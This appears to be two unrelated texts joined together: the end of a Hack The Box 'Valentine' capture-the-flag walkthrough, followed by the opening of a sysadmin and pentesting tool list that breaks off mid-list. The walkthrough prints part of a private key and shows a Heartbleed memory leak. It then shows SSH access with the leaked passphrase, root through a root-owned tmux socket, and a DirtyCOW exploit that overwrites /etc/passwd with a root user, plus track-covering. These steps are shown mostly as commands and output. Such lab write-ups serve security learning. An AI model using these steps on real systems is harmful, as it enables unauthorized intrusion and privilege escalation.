cY5YZJGAp+JxsnIQ9CFyxIt92frXznsjhlYa8svbVNNfk/9fyX6op24rL2DyESpY
pnsukBCFBkZHWNNyeN7b5GhTVCodHhzHVFehTuBrp+VuPqaqDvMCVe1DZCb4MjAj
Mslf+9xK+TXEL3icmIOBRdPyw6e/JlQlVRlmShFpI8eb/8VsTyJSe+b853zuV2qL
suLaBMxYKm3+zEDIDveKPNaaWZgEcqxylCC/wUyUXlMJ50Nw6JNVMM8LeCii3OEW
l0ln9L1b/NXpHjGa8WHHTjoIilB5qNUyywSeTBF2awRlXH9BrkZG4Fc4gdmW/IzT
RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3
-----END RSA PRIVATE KEY-----
```
### HEARTBLEED
```
https://xkcd.com/1354/
```
Let's confirm whether the system has the heartbleed vulnerability..
```
$ nmap -sV -script=ssl-heartbleed 10.10.10.79
Starting Nmap 7.60 ( https://nmap.org ) at 2018-07-11 17:44 EDT
Nmap scan report for 10.10.10.79
Host is up (0.46s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| http://cvedetails.com/cve/2014-0160/
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
|_ http://www.openssl.org/news/secadv_20140407.txt
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 81.17 seconds
```
```
https://blog.rapid7.com/2014/04/09/metasploits-heartbleed-scanner-module-cve-2014-0160/
```
```
$ msfconsole
msf > use auxiliary/scanner/ssl/openssl_heartbleed
msf auxiliary(openssl_heartbleed) > set RHOSTS 10.10.10.79
RHOSTS => 10.10.10.79
msf auxiliary(openssl_heartbleed) > set RPORT 443
RPORT => 443
msf auxiliary(openssl_heartbleed) > set VERBOSE true
VERBOSE => true
msf auxiliary(openssl_heartbleed) > run
[*] 10.10.10.79:443 - Sending Client Hello...
[*] 10.10.10.79:443 - Sending Heartbeat...
[*] 10.10.10.79:443 - Heartbeat response, 65535 bytes
[+] 10.10.10.79:443 - Heartbeat response with leak
[*] 10.10.10.79:443 - Printable info leaked:
```
Running several times and cycling through what appears to be random, useless
data.. eventually found the following strings that might mean something..
```
valentine.htb1.0...U....valentine.htb0...180206004525Z..190206004525Z0J1.0
```
```
...b9597dc55b21a2759b480fb102f9999a..
```
```
..ux i686; rv:45.0) Gecko/20100101 Firefox/45.0..Referer: https://127.0.0.1/decode.php..Content-Type: application/x-www-form-urlencoded..Content-Length: 42....$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==.....e's*...>..;:K..
```
The last data fragment is interesting as it appears to be a fragment of an HTTP
request to decode.php which we came across earlier in our HTTP enumeration.
Since we determined that the decode/encode process was using base64, let's see
what the "$text=" parameter is..
```
$ echo aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg== | base64 -d
heartbleedbelievethehype
```
Interesting.. maybe a password?
### OWN USER
##### SSH
Going back to the RSA private key that we found under `dev/hype_key` and
observing that SSH was enabled on the machine, let's see if we can use that
to `ssh` in? (making the guess that the user name is `hype` given the key was
called `hype_key`. (When we try to ssh in, we discover a passphrase is required
for the RSA private key.. which we try the string we found exploiting the
heartbleed vulnerability).
```
$ chmod 600 rsa_priv_key.txt
$ ssh -i rsa_priv_key.txt hype@10.10.10.79
Enter passphrase for key 'rsa_priv_key.txt':
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Jul 12 06:15:37 2018 from 10.10.15.23
hype@Valentine:~$
```
We are in! Now let's look for the user flag..
```
hype@Valentine:~$ pwd
/home/hype
hype@Valentine:~$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos
hype@Valentine:~$ find . -name user.txt
./Desktop/user.txt
```
### OWN MACHINE
```
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
```
##### INFO GATHERING
What OS are we dealing with here?
```
$ uname -a
Linux Valentine 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
```
```
hype@Valentine:/$ cat /proc/version
Linux version 3.2.0-23-generic (buildd@crested) (gcc version 4.6.3 (Ubuntu/Linaro 4.6.3-1ubuntu4) ) #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012
hype@Valentine:/$ cat /etc/issue
Ubuntu 12.04 LTS \n \l
```
That's a pretty outdate OS and kernel..
##### LINUX ENUM
Now that we have a session on the machine, let's bring over our Linux Enum
script and see what it might find for us..
```
hype@Valentine:~$ scp fortyfunbobby@10.10.16.53:/tmp/LinEnum.sh .
fortyfunbobby@10.10.16.53's password:
LinEnum.sh
hype@Valentine:~/Downloads$ chmod +x LinEnum.sh
hype@Valentine:~/Downloads$ ./LinEnum.sh -r LinEnum.out
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
#
Debug Info
thorough tests = disabled
Scan started at:
Thu Jul 12 07:43:19 PDT 2018
### SYSTEM ##############################################
Kernel information:
Linux Valentine 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
Kernel information (continued):
Linux version 3.2.0-23-generic (buildd@crested) (gcc version 4.6.3 (Ubuntu/Linaro 4.6.3-1ubuntu4) ) #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012
Specific release information:
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=12.04
DISTRIB_CODENAME=precise
DISTRIB_DESCRIPTION="Ubuntu 12.04 LTS"
Hostname:
Valentine
<...>
```
Didn't see anything interesting in the output that jumps out except for maybe
this process that is running on the system that is taking in a weird directory
as a parameter..
```
root 1021 0.0 0.1 26416 1684 ? Ss 08:07 0:00 /usr/bin/tmux -S /.devs/dev_sess
```
Let's go check out what that directory is..
```
hype@Valentine:~$ ls -la /
total 108
drwxr-xr-x 26 root root 4096 Feb 6 11:56 .
drwxr-xr-x 26 root root 4096 Feb 6 11:56 ..
drwxr-xr-x 2 root root 4096 Dec 11 2017 bin
drwxr-xr-x 3 root root 4096 Feb 16 14:41 boot
drwxr-xr-x 2 root root 4096 Dec 11 2017 cdrom
drwxr-xr-x 13 root root 4060 Jul 13 11:58 dev
drwxr-xr-x 2 root root 4096 Dec 13 2017 devs
drwxr-xr-x 2 root hype 4096 Jul 13 11:58 .devs
drwxr-xr-x 132 root root 12288 Jul 13 12:16 etc
drwxr-xr-x 3 root root 4096 Dec 11 2017 home
hype@Valentine:~$ ls -l /.devs/dev_sess
srwxrwx--- 1 root hype 0 Jul 13 11:58 /.devs/dev_sess
```
Weird to have a file that is owned by `root` by access to group `hype`??
Checking what else is running on the system that references `dev_sess` we find
references to `tmux`..
```
hype@Valentine:~$ ps -ef | grep tmux
root 1034 1 0 13:43 ? 00:00:01 /usr/bin/tmux -S /.devs/dev_sess
hype 8592 1 0 14:17 ? 00:00:00 tmux
hype 8706 3045 0 14:17 pts/7 00:00:00 grep --color=auto tmux
```
Loading the `man` page for `tmux` we find it is a terminal multiplexer that
allows for detaching and reattaching to sessions? Hm.. and `root` is running
`tmux` with `-S /.devs/dev_sess` which specifies the server socket it is using..
```
hype@Valentine:~$ man tmux
TMUX(1) BSD General Commands Manual TMUX(1)
NAME
tmux — terminal multiplexer
SYNOPSIS
tmux [-28lquvV] [-c shell-command] [-f file] [-L socket-name]
[-S socket-path] [command [flags]]
DESCRIPTION
tmux is a terminal multiplexer: it enables a number of terminals to be
created, accessed, and controlled from a single screen. tmux may be
detached from a screen and continue running in the background, then later
reattached.
<...>
-S socket-path
Specify a full alternative path to the server socket. If
-S is specified, the default socket directory is not used
and any -L flag is ignored.
```
Going back to the LinEnum output, we also see that it is listed as a valid
login shell..
```
Available shells:
# /etc/shells: valid login shells
/bin/sh
/bin/dash
/bin/bash
/bin/rbash
/usr/bin/tmux
```
If we think back on the theme of this box, we discovered a `notes.txt` file
which seemed to indicate a todo list for the developer which had an indication
that he needed to come back later and fix the decoding and encoding.. perhaps
that meant he has a session which he has running and detached from which we
can attach to? We have the `socket-path` that `root` is using (/.devs/dev_sess),so let's see what we can do with it..
```
hype@Valentine:~$ /usr/bin/tmux -S /.devs/dev_sess list-sessions
0: 1 windows (created Mon Jul 16 13:43:03 2018) [80x24]
```
Seems like there is a single unattached session, so let's try to attach to it!
```
hype@Valentine:~$ /usr/bin/tmux -S /.devs/dev_sess attach
root@Valentine:/#
```
Whoa.. root shell! Now onto the flag..
```
root@Valentine:# cd /root
root@Valentine:~# ls
curl.sh root.txt
```
Out of curiousity, went to go take a look at the `.bash_history` file of `hype`
and saw there were clues there as well of what amounted to what `hype` was doing
as he/she was doing before taking a coffee break.....
```
hype@Valentine:~$ cat .bash_history
exit
exot
exit
ls -la
cd /
ls -la
cd .devs
ls -la
tmux -L dev_sess
tmux a -t dev_sess
tmux --help
tmux -S /.devs/dev_sess
exit
```
### APPENDIX
There was discussion in various forums appearing to reference the Linux "Dirty
Cow" exploit as also a means for priviledge escalation against this version of
the Linux OS. That would be interesting to also try out.
```
https://infosecuritygeek.com/hackthebox-valentine/
```
##### DIRTY COW
```
DirtyCOW bug is a race condition in the Linux kernel’s memory subsystem which
handles the copy-on-write (COW) breakage of private read-only memory mappings.
By exploiting this bug, an unprivileged local user could use this flaw to gain
write access to otherwise read-only memory mappings, thus increasing their
privileges on the system.
https://dirtycow.ninja/
```
So let's see what we can find out about attempting this exploit..
```
$ searchsploit dirty cow
--------------------------------------------- ----------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/platforms/)
--------------------------------------------- ----------------------------------
Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty | linux/local/40616.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc | linux/local/40847.cpp
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW PTRAC | linux/local/40838.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW PTRAC | linux/local/40839.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' /pro | linux/local/40611.c
--------------------------------------------- ----------------------------------
$ cp /usr/share/exploitdb/platforms/linux/local/40839.c .
```
Let's try using `netcat` to transfer the file over to the victim machine (noting
that our own ip address is `10.10.16.55`)..
```
$ sudo ifconfig
[sudo] password for fortyfunbobby:
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.15 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::a00:27ff:febe:c78 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:be:0c:78 txqueuelen 1000 (Ethernet)
RX packets 129979 bytes 45471913 (43.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 92333 bytes 13950652 (13.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 922 bytes 46438 (45.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 922 bytes 46438 (45.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.16.55 netmask 255.255.254.0 destination 10.10.16.55
inet6 fe80::6e8f:e4b1:ed7e:faf3 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:4::1035 prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 126 bytes 14162 (13.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 213 bytes 17812 (17.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
$ nc -nlvp 1337 < 40839.c
listening on [any] 1337 ...
```
```
hype@Valentine:~/Downloads$ nc 10.10.16.55 1337 > 40839.c
hype@Valentine:~/Downloads$ ls -l
total 8
-rw-rw-r-- 1 hype hype 5006 Jul 17 09:01 40839.c
```
Now we need to compile the exploit source code to execute it.
For the particular implementation of DirtyCow exploit we used, it automatically
generates a new passwd file containing a new user “firefart” which overwrites
the root account. After running the exploit we should be able to login with the
newly created user with a password that we specify on a prompt. The original
/etc/passwd file is then backed up to /tmp/passwd.bak.
```
hype@Valentine:~/Downloads$ head -25 40839.c
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
// The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
// gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
// "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
// mv /tmp/passwd.bak /etc/passwd
hype@Valentine:~/Downloads$ gcc -pthread 40839.c -o dirty -lcrypt
```
Now let's try running our exploit!
```
hype@Valentine:~/Downloads$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fionu3giiS71.:0:0:pwned:/root:/bin/bash
mmap: 7fa120048000
hype@Valentine:~/Downloads$ head /etc/passwd
firefart:fionu3giiS71.:0:0:pwned:/root:/bin/bash
/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
hype@Valentine:~/Downloads$ su firefart
Password:
firefart@Valentine:/home/hype/Downloads# ls -l /root
total 8
-rwxr-xr-x 1 firefart root 388 Dec 13 2017 curl.sh
-rw-r--r-- 1 firefart root 33 Dec 13 2017 root.txt
```
Cool! Let's cover up our tracks..
```
firefart@Valentine:/home/hype/Downloads# cd /etc
firefart@Valentine:/etc# ls -l passwd*
-rw-r--r-- 1 firefart root 1711 Dec 11 2017 passwd
-rw------- 1 firefart root 1711 Dec 11 2017 passwd-
firefart@Valentine:/etc# mv passwd- passwd
```
|
<p align="center">
<a href="https://github.com/trimstray/the-book-of-secret-knowledge">
<img src="https://github.com/trimstray/the-book-of-secret-knowledge/blob/master/static/img/the-book-of-secret-knowledge-preview.png" alt="Master">
</a>
</p>
<p align="center">"<i>Knowledge is powerful, be careful how you use it!</i>"</p>
<h4 align="center">A collection of inspiring lists, manuals, cheatsheets, blogs, hacks, one-liners, cli/web tools and more.</h4>
<br>
<p align="center">
<a href="https://github.com/trimstray/the-book-of-secret-knowledge/pulls">
<img src="https://img.shields.io/badge/PRs-welcome-brightgreen.svg?longCache=true" alt="Pull Requests">
</a>
<a href="http://www.gnu.org/licenses/">
<img src="https://img.shields.io/badge/License-GNU-blue.svg?longCache=true" alt="License">
</a>
</p>
<div align="center">
<sub>Created by
<a href="https://twitter.com/trimstray">trimstray</a> and
<a href="https://github.com/trimstray/the-book-of-secret-knowledge/graphs/contributors">contributors</a>
</div>
<br>
***
## :notebook_with_decorative_cover: What is it?
This list is a collection of various materials and tools that I use every day in my work. It contains a lot of useful information gathered in one piece.
## :restroom: For whom?
This collection is suitable for everyone. It is aimed towards System and Network administrators, DevOps, Pentesters and Security Researchers.
## :information_source: Contributing
If you find something which doesn't make sense, or something doesn't seem right, please make a pull request and please add valid and well-reasoned explanations about your changes or comments.
A few simple rules for this project:
- inviting and clear
- not tiring
- useful
These below rules may be better:
- easy to contribute to (Markdown + HTML ...)
- easy to find (simple TOC, maybe it's worth extending them?)
Url marked **\*** is temporary unavailable. Please don't delete it without confirming that it has permanently expired.
Before adding a pull request, please see the **[contributing guidelines](CONTRIBUTING.md)**. All **suggestions/PR** are welcome!
## :gift_heart: Support
If this project is useful and important for you or if you really like _the-book-of-secret-knowledge_, you can bring **positive energy** by giving some **good words** or **supporting this project**. Thank you!
## :ballot_box_with_check: Todo
- [ ] Add useful shell functions
- [ ] Add one-liners for collection tools (eg. CLI Tools)
## :anger: Table of Contents
Only main chapters:
- **[CLI Tools](#cli-tools-toc)**
- **[GUI Tools](#gui-tools-toc)**
- **[Web Tools](#web-tools-toc)**
- **[Systems/Services](#systemsservices-toc)**
- **[Networks](#networks-toc)**
- **[Containers/Orchestration](#containersorchestration-toc)**
- **[Manuals/Howtos/Tutorials](#manualshowtostutorials-toc)**
- **[Inspiring Lists](#inspiring-lists-toc)**
- **[Blogs/Podcasts/Videos](#blogspodcastsvideos-toc)**
- **[Hacking/Penetration Testing](#hackingpenetration-testing-toc)**
- **[Your daily knowledge and news](#your-daily-knowledge-and-news-toc)**
- **[Other Cheat Sheets](#other-cheat-sheets-toc)**
- **[One-liners](#one-liners-toc)**
- **[Shell functions](#shell-functions-toc)**
## :trident: The Book of Secret Knowledge (Chapters)
#### CLI Tools [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: Shells
<p>
:small_orange_diamond: <a href="https://www.gnu.org/software/bash/"><b>GNU Bash</b></a> - is an sh-compatible shell that incorporates useful features from the Korn shell and C shell.<br>
:small_orange_diamond: <a href="https://www.zsh.org/"><b>Zsh</b></a> - is a shell designed for interactive use, although it is also a powerful scripting language.<br>
:small_orange_diamond: <a href="https://tcl-lang.org/"><b>tclsh</b></a> - is a very powerful cross-platform shell, suitable for a huge range of uses.<br>
:small_orange_diamond: <a href="https://github.com/Bash-it/bash-it"><b>bash-it</b></a> - is a framework for using, developing and maintaining shell scripts and custom commands.<br>
:small_orange_diamond: <a href="https://ohmyz.sh/"><b>Oh My ZSH!</b></a> - is the best framework for managing your Zsh configuration.<br>
:small_orange_diamond: <a href="https://github.com/oh-my-fish/oh-my-fish"><b>Oh My Fish</b></a> - the Fishshell framework.<br>
</p>
##### :black_small_square: Managers
<p>
:small_orange_diamond: <a href="https://midnight-commander.org/"><b>Midnight Commander</b></a> - is a visual file manager, licensed under GNU General Public License.<br>
:small_orange_diamond: <a href="https://github.com/ranger/ranger"><b>ranger</b></a> - is a VIM-inspired filemanager for the console.<br>
:small_orange_diamond: <a href="https://github.com/jarun/nnn"><b>nnn</b></a> - is a tiny, lightning fast, feature-packed file manager.<br>
:small_orange_diamond: <a href="https://www.gnu.org/software/screen/"><b>screen</b></a> - is a full-screen window manager that multiplexes a physical terminal.<br>
:small_orange_diamond: <a href="https://github.com/tmux/tmux/wiki"><b>tmux</b></a> - is a terminal multiplexer, lets you switch easily between several programs in one terminal.<br>
:small_orange_diamond: <a href="https://github.com/peikk0/tmux-cssh"><b>tmux-cssh</b></a> - is a tool to set comfortable and easy to use functionality, clustering and synchronizing tmux-sessions.<br>
</p>
##### :black_small_square: Text editors
<p>
:small_orange_diamond: <a href="http://ex-vi.sourceforge.net/"><b>vi</b></a> - is one of the most common text editors on Unix.<br>
:small_orange_diamond: <a href="https://www.vim.org/"><b>vim</b></a> - is a highly configurable text editor.<br>
:small_orange_diamond: <a href="https://www.gnu.org/software/emacs/"><b>emacs</b></a> - is an extensible, customizable, free/libre text editor - and more.<br>
</p>
##### :black_small_square: Files and directories
<p>
:small_orange_diamond: <a href="https://github.com/sharkdp/fd"><b>fd</b></a> - is a simple, fast and user-friendly alternative to find.<br>
</p>
##### :black_small_square: Network
<p>
:small_orange_diamond: <a href="https://www.putty.org/"><b>PuTTY</b></a> - is an SSH and telnet client, developed originally by Simon Tatham.<br>
:small_orange_diamond: <a href="https://nmap.org/"><b>nmap</b></a> - is a free and open source (license) utility for network discovery and security auditing.<br>
:small_orange_diamond: <a href="https://github.com/robertdavidgraham/masscan"><b>masscan</b></a> - is the fastest Internet port scanner, spews SYN packets asynchronously.<br>
:small_orange_diamond: <a href="https://github.com/gvb84/pbscan"><b>pbscan</b></a> - is a faster and more efficient stateless SYN scanner and banner grabber.<br>
:small_orange_diamond: <a href="http://www.hping.org/"><b>hping</b></a> - is a command-line oriented TCP/IP packet assembler/analyzer.<br>
:small_orange_diamond: <a href="https://github.com/traviscross/mtr"><b>mtr</b></a> - is a tool that combines the functionality of the 'traceroute' and 'ping' programs in a single network diagnostic tool.<br>
:small_orange_diamond: <a href="http://netcat.sourceforge.net/"><b>netcat</b></a> - is a networking utility which reads and writes data across network connections, using the TCP/IP protocol.<br>
:small_orange_diamond: <a href="https://www.tcpdump.org/"><b>tcpdump</b></a> - is a powerful command-line packet analyzer.<br>
:small_orange_diamond: <a href="https://www.wireshark.org/docs/man-pages/tshark.html"><b>tshark</b></a> - is a tool that allows us to dump and analyze network traffic (wireshark cli).<br>
:small_orange_diamond: <a href="https://termshark.io/"><b>Termshark</b></a> - is a simple terminal user-interface for tshark.<br>
:small_orange_diamond: <a href="https://github.com/jpr5/ngrep"><b>ngrep</b></a> - is like GNU grep applied to the network layer.<br>
:small_orange_diamond: <a href="https://github.com/mechpen/sockdump"><b>sockdump</b></a> - dump unix domain socket traffic.<br>
:small_orange_diamond: <a href="https://github.com/google/stenographer"><b>stenographer</b></a> - is a packet capture solution which aims to quickly spool all packets to disk.<br>
:small_orange_diamond: <a href="https://github.com/tgraf/bmon"><b>bmon</b></a> - is a monitoring and debugging tool to capture networking related statistics and prepare them visually.<br>
:small_orange_diamond: <a href="http://iptraf.seul.org/2.6/manual.html#installation"><b>iptraf-ng</b></a> - is a console-based network monitoring program for Linux that displays information about IP traffic.<br>
:small_orange_diamond: <a href="https://iperf.fr/"><b>iPerf3</b></a> - is a tool for active measurements of the maximum achievable bandwidth on IP networks.<br>
:small_orange_diamond: <a href="https://github.com/Microsoft/Ethr"><b>ethr</b></a> - is a Network Performance Measurement Tool for TCP, UDP & HTTP.<br>
:small_orange_diamond: <a href="https://github.com/jwbensley/Etherate"><b>Etherate</b></a> - is a Linux CLI based Ethernet and MPLS traffic testing tool.<br>
:small_orange_diamond: <a href="https://github.com/mpolden/echoip"><b>echoip</b></a> - is a IP address lookup service.<br>
:small_orange_diamond: <a href="https://github.com/troglobit/nemesis"><b>Nemesis</b></a> - packet manipulation CLI tool; craft and inject packets of several protocols.<br>
:small_orange_diamond: <a href="https://github.com/packetfu/packetfu"><b>packetfu</b></a> - a mid-level packet manipulation library for Ruby.<br>
:small_orange_diamond: <a href="https://scapy.net/"><b>Scapy</b></a> - packet manipulation library; forge, send, decode, capture packets of a wide number of protocols.<br>
:small_orange_diamond: <a href="https://github.com/SecureAuthCorp/impacket"><b>impacket</b></a> - is a collection of Python classes for working with network protocols.<br>
:small_orange_diamond: <a href="https://github.com/arthepsy/ssh-audit"><b>ssh-audit</b></a> - is a tool for SSH server auditing.<br>
:small_orange_diamond: <a href="https://aria2.github.io/"><b>aria2</b></a> - is a lightweight multi-protocol & multi-source command-line download utility.<br>
:small_orange_diamond: <a href="https://github.com/x-way/iptables-tracer"><b>iptables-tracer</b></a> - observe the path of packets through the iptables chains.<br>
</p>
##### :black_small_square: Network (DNS)
<p>
:small_orange_diamond: <a href="https://github.com/mschwager/fierce"><b>fierce</b></a> - is a DNS reconnaissance tool for locating non-contiguous IP space.<br>
:small_orange_diamond: <a href="https://github.com/subfinder/subfinder"><b>subfinder</b></a> - is a subdomain discovery tool that discovers valid subdomains for websites.<br>
:small_orange_diamond: <a href="https://github.com/aboul3la/Sublist3r"><b>sublist3r</b></a> - is a fast subdomains enumeration tool for penetration testers.<br>
:small_orange_diamond: <a href="https://github.com/OWASP/Amass"><b>amass</b></a> - is tool that obtains subdomain names by scraping data sources, crawling web archives and more.<br>
:small_orange_diamond: <a href="https://github.com/google/namebench"><b>namebench</b></a> - provides personalized DNS server recommendations based on your browsing history.<br>
:small_orange_diamond: <a href="https://github.com/guelfoweb/knock"><b>knock</b></a> - is a tool to enumerate subdomains on a target domain through a wordlist.<br>
:small_orange_diamond: <a href="https://github.com/jedisct1/dnscrypt-proxy"><b>dnscrypt-proxy 2</b></a> - a flexible DNS proxy, with support for encrypted DNS protocols.<br>
:small_orange_diamond: <a href="https://github.com/dnsdb/dnsdbq"><b>dnsdbq</b></a> - API client providing access to passive DNS database systems (pDNS at Farsight Security, CIRCL pDNS).<br>
</p>
##### :black_small_square: Network (HTTP)
<p>
:small_orange_diamond: <a href="https://curl.haxx.se/"><b>Curl</b></a> - is a command line tool and library for transferring data with URLs.<br>
:small_orange_diamond: <a href="https://gitlab.com/davidjpeacock/kurly"><b>kurly</b></a> - is an alternative to the widely popular curl program, written in Golang.<br>
:small_orange_diamond: <a href="https://github.com/jakubroztocil/httpie"><b>HTTPie</b></a> - is an user-friendly HTTP client.<br>
:small_orange_diamond: <a href="https://github.com/asciimoo/wuzz"><b>wuzz</b></a> - is an interactive cli tool for HTTP inspection.<br>
:small_orange_diamond: <a href="https://github.com/trimstray/htrace.sh"><b>htrace.sh</b></a> - is a simple Swiss Army knife for http/https troubleshooting and profiling.<br>
:small_orange_diamond: <a href="https://github.com/reorx/httpstat"><b>httpstat</b></a> - is a tool that visualizes curl statistics in a way of beauty and clarity.<br>
:small_orange_diamond: <a href="https://github.com/gchaincl/httplab"><b>httplab</b></a> - is an interactive web server.<br>
:small_orange_diamond: <a href="https://lynx.browser.org/"><b>Lynx</b></a> - is a text browser for the World Wide Web.<br>
:small_orange_diamond: <a href="https://github.com/dhamaniasad/HeadlessBrowsers"><b>HeadlessBrowsers</b></a> - a list of (almost) all headless web browsers in existence.<br>
:small_orange_diamond: <a href="https://httpd.apache.org/docs/2.4/programs/ab.html"><b>ab</b></a> - is a single-threaded command line tool for measuring the performance of HTTP web servers.<br>
:small_orange_diamond: <a href="https://www.joedog.org/siege-home/"><b>siege</b></a> - is an http load testing and benchmarking utility.<br>
:small_orange_diamond: <a href="https://github.com/wg/wrk"><b>wrk</b></a> - is a modern HTTP benchmarking tool capable of generating significant load.<br>
:small_orange_diamond: <a href="https://github.com/giltene/wrk2"><b>wrk2</b></a> - is a constant throughput, correct latency recording variant of wrk.<br>
:small_orange_diamond: <a href="https://github.com/codesenberg/bombardier"><b>bombardier</b></a> - is a fast cross-platform HTTP benchmarking tool written in Go.<br>
:small_orange_diamond: <a href="https://github.com/cmpxchg16/gobench"><b>gobench</b></a> - http/https load testing and benchmarking tool.<br>
:small_orange_diamond: <a href="https://github.com/rakyll/hey"><b>hey</b></a> - HTTP load generator, ApacheBench (ab) replacement, formerly known as rakyll/boom.<br>
:small_orange_diamond: <a href="https://github.com/tarekziade/boom"><b>boom</b></a> - is a script you can use to quickly smoke-test your web app deployment.<br>
:small_orange_diamond: <a href="https://github.com/shekyan/slowhttptest"><b>SlowHTTPTest</b></a> - is a tool that simulates some Application Layer Denial of Service attacks by prolonging HTTP.<br>
:small_orange_diamond: <a href="https://github.com/OJ/gobuster"><b>gobuster</b></a> - is a free and open source directory/file & DNS busting tool written in Go.<br>
</p>
##### :black_small_square: SSL
<p>
:small_orange_diamond: <a href="https://www.openssl.org/"><b>openssl</b></a> - is a robust, commercial-grade, and full-featured toolkit for the TLS and SSL protocols.<br>
:small_orange_diamond: <a href="https://gnutls.org/manual/html_node/gnutls_002dcli-Invocation.html"><b>gnutls-cli</b></a> - client program to set up a TLS connection to some other computer.<br>
:small_orange_diamond: <a href="https://github.com/nabla-c0d3/sslyze"><b>sslyze
</b></a> - fast and powerful SSL/TLS server scanning library.<br>
:small_orange_diamond: <a href="https://github.com/rbsec/sslscan"><b>sslscan</b></a> - tests SSL/TLS enabled services to discover supported cipher suites.<br>
:small_orange_diamond: <a href="https://github.com/drwetter/testssl.sh"><b>testssl.sh</b></a> - testing TLS/SSL encryption anywhere on any port.<br>
:small_orange_diamond: <a href="https://github.com/mozilla/cipherscan"><b>cipherscan</b></a> - a very simple way to find out which SSL ciphersuites are supported by a target.<br>
:small_orange_diamond: <a href="http://www.tarsnap.com/spiped.html"><b>spiped</b></a> - is a utility for creating symmetrically encrypted and authenticated pipes between socket addresses.<br>
:small_orange_diamond: <a href="https://github.com/certbot/certbot"><b>Certbot</b></a> - is EFF's tool to obtain certs from Let's Encrypt and (optionally) auto-enable HTTPS on your server.<br>
:small_orange_diamond: <a href="https://github.com/FiloSottile/mkcert"><b>mkcert</b></a> - simple zero-config tool to make locally trusted development certificates with any names you'd like.<br>
